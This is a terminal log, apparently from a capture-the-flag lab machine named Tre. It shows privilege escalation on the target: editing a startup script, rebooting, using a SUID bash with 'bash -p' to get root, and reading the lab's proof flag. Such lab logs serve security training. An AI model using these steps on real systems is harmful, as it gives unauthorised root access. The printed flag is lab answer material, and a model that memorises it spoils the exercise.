 tre@tre:~$ vi /usr/bin/check-system
tre@tre:~$ sudo shutdown -r now
tre@tre:~$ Connection to 192.168.215.84 closed by remote host.
Connection to 192.168.215.84 closed.
┌──(kali㉿kali)-[~/capstone-labs/Tre]
└─$ ssh tre@192.168.215.84
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
tre@192.168.215.84's password:
Linux tre 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May 24 05:13:40 2026 from 192.168.45.189
-bash-5.0$ whoami
tre
-bash-5.0$ ls -lsa /usr/bin/bash
1144 -rwsr-sr-x 1 root root 1168776 Apr 18  2019 /usr/bin/bash
-bash-5.0$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/proof.txt
0dd3d48f102defc10233c54178611101
bash-5.0#